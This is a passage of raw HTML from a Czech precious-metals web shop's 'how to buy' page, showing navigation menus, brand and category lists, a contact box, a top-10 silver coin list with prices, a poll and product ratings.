mincovňa</span></a></li><li role="none"><a href="/znacka/quokka/" data-testid="brandName" role="menuitem"><span>Quokka</span></a></li><li role="none"><a href="/znacka/rectangular-dragon/" data-testid="brandName" role="menuitem"><span>Rectangular Dragon</span></a></li><li role="none"><a href="/znacka/ram/" data-testid="brandName" role="menuitem"><span>Royal Australian Mint - RAM</span></a></li><li role="none"><a href="/znacka/mince-rwanda/" data-testid="brandName" role="menuitem"><span>Rwanda</span></a></li><li role="none"><a href="/znacka/scottsdale-mint/" data-testid="brandName" role="menuitem"><span>Scottsdale Mint</span></a></li><li role="none"><a href="/znacka/simpson/" data-testid="brandName" role="menuitem"><span>Simpson</span></a></li><li role="none"><a href="/znacka/somalsky-slon/" data-testid="brandName" role="menuitem"><span>Somálský Slon a Leopard</span></a></li><li role="none"><a href="/znacka/stonex/" data-testid="brandName" role="menuitem"><span>StoneX</span></a></li><li role="none"><a href="/znacka/swan/" data-testid="brandName" role="menuitem"><span>Swan</span></a></li><li role="none"><a href="/znacka/umicore/" data-testid="brandName" role="menuitem"><span>Umicore</span></a></li><li role="none"><a href="/znacka/valcambi/" data-testid="brandName" role="menuitem"><span>Valcambi</span></a></li><li role="none"><a href="/znacka/wedge-tailed-eagle/" data-testid="brandName" role="menuitem"><span>Wedge Tailed Eagle</span></a></li><li role="none"><a href="/znacka/wiener-philharmoniker/" data-testid="brandName" role="menuitem"><span>Wiener Philharmoniker</span></a></li><li role="none"><a href="/znacka/wombat/" data-testid="brandName" role="menuitem"><span>Wombat</span></a></li><li role="none"><a href="/znacka/world-s-wildlife-kongo/" data-testid="brandName" role="menuitem"><span>World’s Wildlife Kongo</span></a></li></ul>
</li></ul>
    <ul class="navigationActions" role="menu">
                    <li class="ext" role="none">
                <a href="#">
                                            <span>
                            <span>Měna</span>
                            <span>(CZK)</span>
                        </span>
                                        <span class="submenu-arrow"></span>
                </a>
                <ul class="navigationActions__submenu menu-level-2" role="menu">
                    <li role="none">
                                                    <ul role="menu">
                                                                    <li class="navigationActions__submenu__item navigationActions__submenu__item--active" role="none">
                                        <a href="/action/Currency/changeCurrency/?currencyCode=CZK" rel="nofollow" role="menuitem">CZK</a>
                                    </li>
                                                                    <li class="navigationActions__submenu__item" role="none">
                                        <a href="/action/Currency/changeCurrency/?currencyCode=EUR" rel="nofollow" role="menuitem">EUR</a>
                                    </li>
                                                                    <li class="navigationActions__submenu__item" role="none">
                                        <a href="/action/Currency/changeCurrency/?currencyCode=USD" rel="nofollow" role="menuitem">USD</a>
                                    </li>
                                                            </ul>
                                                                    </li>
                </ul>
            </li>
                            <li role="none">
                                    <a href="/login/?backTo=%2Fjak-nakupovat%2F" rel="nofollow" data-testid="signin" role="menuitem"><span>Přihlášení</span></a>
                            </li>
                        </ul>
</div><span class="navigation-close"></span></nav><div class="menu-helper" data-testid="hamburgerMenu"><span>Více</span></div>
</div></header><!-- / header -->


                    <div class="container breadcrumbs-wrapper">
            <div class="breadcrumbs navigation-home-icon-wrapper" itemscope itemtype="https://schema.org/BreadcrumbList">
                                                                            <span id="navigation-first" data-basetitle="Investiční zlato Praha" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
                <a href="/" itemprop="item" class="navigation-home-icon"><span class="sr-only" itemprop="name">Domů</span></a>
                <span class="navigation-bullet">/</span>
                <meta itemprop="position" content="1" />
            </span>
                                            <span id="navigation-1" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" data-testid="breadcrumbsLastLevel">
                <meta itemprop="item" content="https://www.investicni-zlato-praha.cz/jak-nakupovat/" />
                <meta itemprop="position" content="2" />
                <span itemprop="name" data-title="Jak nakupovat">Jak nakupovat</span>
            </span>
            </div>
        </div>
    
<div id="content-wrapper" class="container content-wrapper">
    
    <div class="content-wrapper-in">
                                                <aside class="sidebar sidebar-left"  data-testid="sidebarMenu">
                                                                                                <div class="sidebar-inner">
                                                                                                        <div class="box box-bg-variant box-sm box-contact"><h4><span>Kontakt</span></h4>


    <div class="contact-box no-image" data-testid="contactbox">
                            <strong data-testid="contactboxName">Daniel Nedvídek</strong>
        
        <ul>
                            <li>
                    <span class="mail" data-testid="contactboxEmail">
                                                    <a href="mailto:info&#64;investicni-zlato-praha.cz">info<!---->&#64;<!---->investicni-zlato-praha.cz</a>
                                            </span>
                </li>
            
                            <li>
                    <span class="tel">
                                                                                <a href="tel:776655137" aria-label="Zavolat na 776655137" data-testid="contactboxPhone">
                                776655137
                            </a>
                                            </span>
                </li>
            
            
            

                
                
                
                
                
                
                
            

        </ul>

    </div>


<script type="application/ld+json">
    {
        "@context" : "https://schema.org",
        "@type" : "Organization",
        "name" : "Investiční zlato Praha",
        "url" : "https://www.investicni-zlato-praha.cz",
                "employee" : "Daniel Nedvídek",
                    "email" : "info@investicni-zlato-praha.cz",
                            "telephone" : "776655137",
                                
                                                    "sameAs" : ["\", \"\", \""]
            }
</script>
</div>
                                                                                                            <div class="box box-bg-default box-categories">    <div class="skip-link__wrapper">
        <span id="categories-start" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
        <a href="#categories-end" class="skip-link skip-link--start sr-only js-skip-link--start">Přeskočit kategorie</a>
    </div>

<h4>Kategorie</h4>


<div id="categories"><div class="categories cat-01 expanded" id="cat-950"><div class="topic"><a href="/novinky-v-nabidce/">Novinky<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-02 expanded" id="cat-1056"><div class="topic"><a href="/2026/">2026<span class="cat-trigger">&nbsp;</span></a></div></div><div class="categories cat-01 expandable expanded" id="cat-708"><div class="topic"><a href="/investicni-zlato/">Zlato<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li class="
                                 expandable                                 external">
                <a href="/investicni-zlate-mince/">
                    Investiční zlaté mince
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/investicni-zlate-slitky/">
                    Investiční zlaté slitky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/mince-rakousko-uhersko/">
                    Mince Rakousko Uhersko
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/sovereign/">
                    Sovereign
                                    </a>
                                                                </li>
                                <li >
                <a href="/vykup-investicniho-zlata/">
                    Výkup investičního zlata
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expandable expanded" id="cat-717"><div class="topic"><a href="/investicni-stribro/">Stříbro<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li class="
                                 expandable                                 external">
                <a href="/dalsi-kovy/">
                    Investiční stříbrné mince
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li class="
                                 expandable                                 external">
                <a href="/investicni-stribrne-slitky/">
                    Investiční stříbrné slitky
                    <span class="cat-trigger">&nbsp;</span>                </a>
                                                            

    
                                                </li>
                                <li >
                <a href="/vykup-investicniho-stribra/">
                    Výkup investičního stříbra
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expandable expanded" id="cat-726"><div class="topic"><a href="/dalsi-kovy-2/">Platina<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/platinove-mince/">
                    Platinové mince
                                    </a>
                                                                </li>
                                <li >
                <a href="/platinove-slitky/">
                    Platinové slitky
                                    </a>
                                                                </li>
                                <li >
                <a href="/vykup-investicni-platiny/">
                    Výkup investiční platiny
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expandable expanded" id="cat-1069"><div class="topic"><a href="/palladium/">Palladium<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/palladiove-mince/">
                    Palladiové mince
                                    </a>
                                                                </li>
                                <li >
                <a href="/palladium-slitky/">
                    Palladiové slitky
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-01 expandable expanded" id="cat-735"><div class="topic"><a href="/sberatelske-potreby/">Sběratelské potřeby<span class="cat-trigger">&nbsp;</span></a></div>

                    <ul class=" expanded">
                                        <li >
                <a href="/kapsle-na-mince/">
                    Kapsle na mince a stojánky
                                    </a>
                                                                </li>
                                <li >
                <a href="/kapsicky-na-mince/">
                    Plastové kapsičky
                                    </a>
                                                                </li>
                                <li >
                <a href="/tuby--obaly/">
                    Tuby, obaly
                                    </a>
                                                                </li>
                                <li >
                <a href="/masterbox-2/">
                    Masterbox
                                    </a>
                                                                </li>
                                <li >
                <a href="/etuje-na-mince/">
                    Etuje na mince a slitky
                                    </a>
                                                                </li>
                                <li >
                <a href="/kazety-na-mince/">
                    Kazety na mince a slitky
                                    </a>
                                                                </li>
                                <li >
                <a href="/vahy--lupy--suplery/">
                    Váhy, lupy, šuplery...
                                    </a>
                                                                </li>
                </ul>
    </div><div class="categories cat-02 expanded" id="cat-738"><div class="topic"><a href="/vykup-drahych-kovu/">Výkup<span class="cat-trigger">&nbsp;</span></a></div></div>                <div class="categories cat-01 expandable expanded" id="cat-manufacturers" data-testid="brandsList">
            
            <div class="topic"><a href="https://www.investicni-zlato-praha.cz/znacka/" data-testid="brandsText">Značky</a></div>
            <ul class="menu-level-2 expanded" role="menu"><li role="none"><a href="/znacka/american-eagle/" data-testid="brandName" role="menuitem"><span>American Eagle a Buffalo</span></a></li><li role="none"><a href="/znacka/argor-heraeus/" data-testid="brandName" role="menuitem"><span>Argor Heraeus</span></a></li><li role="none"><a href="/znacka/nugett-kangaroo/" data-testid="brandName" role="menuitem"><span>Australský Klokan</span></a></li><li role="none"><a href="/znacka/britannia/" data-testid="brandName" role="menuitem"><span>Britannia</span></a></li><li role="none"><a href="/znacka/britske-myty-a-legendy/" data-testid="brandName" role="menuitem"><span>Britské Mýty a Legendy</span></a></li><li role="none"><a href="/znacka/the-royal-tudor-beats/" data-testid="brandName" role="menuitem"><span>Britské Tudor (Queen) Beasts</span></a></li><li role="none"><a href="/znacka/brumby-horse/" data-testid="brandName" role="menuitem"><span>Brumby Horse</span></a></li><li role="none"><a href="/znacka/bulmint/" data-testid="brandName" role="menuitem"><span>Bulmint</span></a></li><li role="none"><a href="/znacka/c-hafner/" data-testid="brandName" role="menuitem"><span>C.Hafner</span></a></li><li role="none"><a href="/znacka/carpathian-mint/" data-testid="brandName" role="menuitem"><span>Carpathian Mint</span></a></li><li role="none"><a href="/znacka/ceska-mincovna/" data-testid="brandName" role="menuitem"><span>Česká mincovna</span></a></li><li role="none"><a href="/znacka/panda/" data-testid="brandName" role="menuitem"><span>Čínská Panda a Čínský Drak</span></a></li><li role="none"><a href="/znacka/cinske-znameni/" data-testid="brandName" role="menuitem"><span>Čínské znamení - Perth Mint</span></a></li><li role="none"><a href="/znacka/niue/" data-testid="brandName" role="menuitem"><span>Další</span></a></li><li role="none"><a href="/znacka/dc-comics/" data-testid="brandName" role="menuitem"><span>DC Comics</span></a></li><li role="none"><a href="/znacka/east-india-company/" data-testid="brandName" role="menuitem"><span>East India Company</span></a></li><li role="none"><a href="/znacka/egyptian-gods/" data-testid="brandName" role="menuitem"><span>Egyptian Gods</span></a></li><li role="none"><a href="/znacka/egyptian-relic-series/" data-testid="brandName" role="menuitem"><span>Egyptian Relic Series</span></a></li><li role="none"><a href="/znacka/emu/" data-testid="brandName" role="menuitem"><span>Emu</span></a></li><li role="none"><a href="/znacka/fiji/" data-testid="brandName" role="menuitem"><span>Fiji</span></a></li><li role="none"><a href="/znacka/germania-mint/" data-testid="brandName" role="menuitem"><span>Germania Mint</span></a></li><li role="none"><a href="/znacka/giants-of-the-ice-age/" data-testid="brandName" role="menuitem"><span>GIANTS of the ICE AGE</span></a></li><li role="none"><a href="/znacka/heimerle-meule/" data-testid="brandName" role="menuitem"><span>Heimerle &amp; Meule</span></a></li><li role="none"><a href="/znacka/heraeus/" data-testid="brandName" role="menuitem"><span>Heraeus</span></a></li><li role="none"><a href="/znacka/australian-dragon/" data-testid="brandName" role="menuitem"><span>Chinese Myths &amp; Legends</span></a></li><li role="none"><a href="/znacka/icon-of-inspiration/" data-testid="brandName" role="menuitem"><span>Icon of Inspiration</span></a></li><li role="none"><a href="/znacka/kingdom-of-bhutan/" data-testid="brandName" role="menuitem"><span>Kingdom of Bhutan</span></a></li><li role="none"><a href="/znacka/koala/" data-testid="brandName" role="menuitem"><span>Koala</span></a></li><li role="none"><a href="/znacka/kookaburra/" data-testid="brandName" role="menuitem"><span>Kookaburra</span></a></li><li role="none"><a href="/znacka/krugerrand/" data-testid="brandName" role="menuitem"><span>Krugerrand</span></a></li><li role="none"><a href="/znacka/leuchtturm/" data-testid="brandName" role="menuitem"><span>LEUCHTTURM</span></a></li><li role="none"><a href="/znacka/libertad/" data-testid="brandName" role="menuitem"><span>Libertad, Peso</span></a></li><li role="none"><a href="/znacka/lindner/" data-testid="brandName" role="menuitem"><span>Lindner</span></a></li><li role="none"><a href="/znacka/looney-tunes/" data-testid="brandName" role="menuitem"><span>Looney Tunes</span></a></li><li role="none"><a href="/znacka/maple-leaf/" data-testid="brandName" role="menuitem"><span>Maple Leaf</span></a></li><li role="none"><a href="/znacka/marvel/" data-testid="brandName" role="menuitem"><span>Marvel</span></a></li><li role="none"><a href="/znacka/mince-rakousko-uhersko/" data-testid="brandName" role="menuitem"><span>Mince Rakousko - Uhersko</span></a></li><li role="none"><a href="/znacka/munze-osterreich/" data-testid="brandName" role="menuitem"><span>Munze Osterreich</span></a></li><li role="none"><a href="/znacka/piedford-next-generation/" data-testid="brandName" role="menuitem"><span>Next Generation</span></a></li><li role="none"><a href="/znacka/nikola-tesla/" data-testid="brandName" role="menuitem"><span>Nikola Tesla</span></a></li><li role="none"><a href="/znacka/noemova-archa/" data-testid="brandName" role="menuitem"><span>Noemova Archa</span></a></li><li role="none"><a href="/znacka/pamp-suisse/" data-testid="brandName" role="menuitem"><span>Pamp</span></a></li><li role="none"><a href="/znacka/perth-mint/" data-testid="brandName" role="menuitem"><span>Perth Mint - další</span></a></li><li role="none"><a href="/znacka/prehistoric-life/" data-testid="brandName" role="menuitem"><span>Prehistoric Life</span></a></li><li role="none"><a href="/znacka/pressburgmint/" data-testid="brandName" role="menuitem"><span>Pressburg Mint - Slovenská mincovňa</span></a></li><li role="none"><a href="/znacka/quokka/" data-testid="brandName" role="menuitem"><span>Quokka</span></a></li><li role="none"><a href="/znacka/rectangular-dragon/" data-testid="brandName" role="menuitem"><span>Rectangular Dragon</span></a></li><li role="none"><a href="/znacka/ram/" data-testid="brandName" role="menuitem"><span>Royal Australian Mint - RAM</span></a></li><li role="none"><a href="/znacka/mince-rwanda/" data-testid="brandName" role="menuitem"><span>Rwanda</span></a></li><li role="none"><a href="/znacka/scottsdale-mint/" data-testid="brandName" role="menuitem"><span>Scottsdale Mint</span></a></li><li role="none"><a href="/znacka/simpson/" data-testid="brandName" role="menuitem"><span>Simpson</span></a></li><li role="none"><a href="/znacka/somalsky-slon/" data-testid="brandName" role="menuitem"><span>Somálský Slon a Leopard</span></a></li><li role="none"><a href="/znacka/stonex/" data-testid="brandName" role="menuitem"><span>StoneX</span></a></li><li role="none"><a href="/znacka/swan/" data-testid="brandName" role="menuitem"><span>Swan</span></a></li><li role="none"><a href="/znacka/umicore/" data-testid="brandName" role="menuitem"><span>Umicore</span></a></li><li role="none"><a href="/znacka/valcambi/" data-testid="brandName" role="menuitem"><span>Valcambi</span></a></li><li role="none"><a href="/znacka/wedge-tailed-eagle/" data-testid="brandName" role="menuitem"><span>Wedge Tailed Eagle</span></a></li><li role="none"><a href="/znacka/wiener-philharmoniker/" data-testid="brandName" role="menuitem"><span>Wiener Philharmoniker</span></a></li><li role="none"><a href="/znacka/wombat/" data-testid="brandName" role="menuitem"><span>Wombat</span></a></li><li role="none"><a href="/znacka/world-s-wildlife-kongo/" data-testid="brandName" role="menuitem"><span>World’s Wildlife Kongo</span></a></li></ul>
        </div>
    </div>

    <div class="skip-link__wrapper">
        <a href="#categories-start" class="skip-link skip-link--end sr-only js-skip-link--end" tabindex="-1" hidden>Přeskočit kategorie</a>
        <span id="categories-end" class="skip-link__target js-skip-link__target sr-only" tabindex="-1">&nbsp;</span>
    </div>
</div>
                                                                                                                                                                            <div class="box box-bg-variant box-sm box-topProducts">        <div class="top-products-wrapper js-top10" >
        <h4><span>Top 10 produktů</span></h4>
        <ol class="top-products">
                            <li class="display-image">
                                            <a href="/stribrna-mince-wiener-philharmoniker-1-oz-2026/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="1dxthupl" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/4855_1dxthupl.png?692d983f" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-wiener-philharmoniker-1-oz-2026/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Wiener Philharmoniker 1 oz 2026</span>
                        
                                                        <strong>
                                3 013 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-wiener-philharmoniker-1-oz-3/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="2021 austria 1 oz silver philharmonic bu 224745 slab" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/3789-1_2021-austria-1-oz-silver-philharmonic-bu-224745-slab.jpg?65cb6b2c" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-wiener-philharmoniker-1-oz-3/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Wiener Philharmoniker 1 oz - různé</span>
                        
                                                        <strong>
                                2 980 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-noemova-archa-1-oz/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="2021 armenia 1 oz silver 500 drams noahs ark bu 218310 obv" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/315-2_2021-armenia-1-oz-silver-500-drams-noahs-ark-bu-218310-obv.jpg?601c3652" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-noemova-archa-1-oz/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Noemova Archa 1 oz 2026</span>
                        
                                                        <strong>
                                2 990 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-maple-leaf-1-oz-2026/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="2024 canada 1 oz silver maple leaf bu 284792 obv" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/3744_2024-canada-1-oz-silver-maple-leaf-bu-284792-obv.jpg?65b0d8c6" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-maple-leaf-1-oz-2026/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Maple Leaf 1 oz 2026</span>
                        
                                                        <strong>
                                3 025 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-australsky-klokan-1-oz-2024/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="2024 australia 1 oz silver kangaroo bu 283173 obv" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/2568-2_2024-australia-1-oz-silver-kangaroo-bu-283173-obv.jpg?65c21ae6" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-australsky-klokan-1-oz-2024/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Australský Klokan 1 oz 2026</span>
                        
                                                        <strong>
                                3 012 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/investicni-stribro-1-oz-2--jakost/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Random 1 oz Silver Coin" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/3307_random-1-oz-silver-coin.jpg?64d22b5e" fetchpriority="low" />
                        </a>
                                        <a href="/investicni-stribro-1-oz-2--jakost/" class="top-products-content">
                        <span class="top-products-name">  investiční stříbrné mince MIX 1 oz - 2. jakost</span>
                        
                                                        <strong>
                                2 940 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-somalsky-slon-1-oz-2026/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="somalia 2026 african wildlife elephant ag9999 1 oz bu" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/4779_somalia-2026-african-wildlife-elephant-ag9999-1-oz-bu.jpg?68d3d4fc" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-somalsky-slon-1-oz-2026/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Somálský Slon 1 oz 2026</span>
                        
                                                        <strong>
                                2 972 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-cinska-panda-30g-2026/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="30 gr silver panda 2026 yuan 10 bu" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/4810-2_30-gr-silver-panda-2026-yuan-10-bu.jpg?6908853e" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-cinska-panda-30g-2026/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Čínská Panda 30g 2026</span>
                        
                                                        <strong>
                                2 997 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-krugerrand-1-oz/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="2025 south africa 1 oz silver krugerrand bu 309081 obv" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/114-5_2025-south-africa-1-oz-silver-krugerrand-bu-309081-obv.jpg?67851aaf" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-krugerrand-1-oz/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Krugerrand 1 oz 2026</span>
                        
                                                        <strong>
                                3 011 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                            <li class="display-image">
                                            <a href="/stribrna-mince-britannia-1-10-oz-2024/" class="top-products-image">
                            <img src="data:image/svg+xml,%3Csvg%20width%3D%22100%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="dduk1bdh" width="100" height="100"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/3668-1_dduk1bdh.png?65671438" fetchpriority="low" />
                        </a>
                                        <a href="/stribrna-mince-britannia-1-10-oz-2024/" class="top-products-content">
                        <span class="top-products-name">  Stříbrná mince Britannia 1/10 oz</span>
                        
                                                        <strong>
                                381 Kč
                                    
    
                            </strong>
                                                    
                    </a>
                </li>
                    </ol>
    </div>
</div>
                                                                                                                                        <div class="box box-bg-default box-sm box-section3">
                            
        <h4><span>Rady k nákupu</span></h4>
                    <div class="news-item-widget">
                                <h5 >
                <a href="/rady-k-nakupu/doporuceni-pred-nakupem-drahych-kovu/">Doporučení před nákupem drahých kovů</a></h5>
                                    <time datetime="2021-01-04">
                        4.1.2021
                    </time>
                                            </div>
                    

                    </div>
                                                                                                                                <div class="box box-bg-variant box-sm box-poll">                            <h4><span>Dotazník</span></h4>

            <h5>Zajímám se o</h5>
            <ul class="poll">
                                    <li>
                                                    <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=5">investiční zlato</a>
                                                <div class="poll-result">
                            <div style="width: 18%"></div>
                            <small>(18%)</small>
                        </div>
                    </li>
                                    <li>
                                                    <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=8">investiční stříbro</a>
                                                <div class="poll-result">
                            <div style="width: 75%"></div>
                            <small>(75%)</small>
                        </div>
                    </li>
                                    <li>
                                                    <a href="#" class="js-window-location" data-url="/action/Poll/Vote/?answerId=11">investiční platinu</a>
                                                <div class="poll-result">
                            <div style="width: 7%"></div>
                            <small>(7%)</small>
                        </div>
                    </li>
                            </ul>
                        Počet hlasů: <strong>490</strong>
            </div>
                                                                                                            <div class="box box-bg-default box-sm box-productRating">    <h4>
        <span>
                            Poslední hodnocení produktů                    </span>
    </h4>

    <div class="rate-wrapper">
            
    <div class="votes-wrap simple-vote">

            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/stribrna-mince-cat-fiji-1-oz-2025-proof-like/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Stříbrná mince CAT Fiji 1 oz 2025 Proof-Like" width="60" height="60"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/4776_omyypg29.png?68d3d0e5" fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                              Stříbrná mince CAT Fiji 1 oz 2025 Proof-Like                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span></span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    
                            </div>
            </a>
                    </div>
            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/zlaty-slitek-pamp-fortuna-1-oz/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Zlatý slitek Pamp Lady Fortuna 1 oz" width="60" height="60"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/465-1_1-oz-gold-bar-pamp-suisse-lady-fortuna-veriscan-in-assay-82236-slab.jpg?601c3652" fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
                              Zlatý slitek Pamp Lady Fortuna 1 oz                        </span>
                                        <span class="vote-rating">
                        <span class="stars" data-testid="gridStars">
                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-on"></span>
                                                                                                                                <span class="star star-off"></span>
                                                                                    </span>
                        <span class="vote-delimeter">|</span>
                                                                                <span class="vote-name vote-name--nowrap" data-testid="textRatingAuthor">
                            <span></span>
                        </span>
                    
                                                </span>
                </span>
            </div>

            <div class="vote-content" data-testid="textRating">
                                                                                                    
                            </div>
            </a>
                    </div>
            <div class="vote-wrap" data-testid="gridRating">
                            <a href="/stribrna-mince-wiener-philharmoniker-1-oz-3/">
                                    <div class="vote-header">
                <span class="vote-pic">
                                                                        <img src="data:image/svg+xml,%3Csvg%20width%3D%2260%22%20height%3D%2260%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Stříbrná mince Wiener Philharmoniker 1 oz - různé" width="60" height="60"  data-src="https://cdn.myshoptet.com/usr/www.investicni-zlato-praha.cz/user/shop/related/3789-1_2021-austria-1-oz-silver-philharmonic-bu-224745-slab.jpg?65cb6b2c" fetchpriority="low" />
                                                            </span>
                <span class="vote-summary">
                                                                <span class="vote-product-name vote-product-name--nowrap">
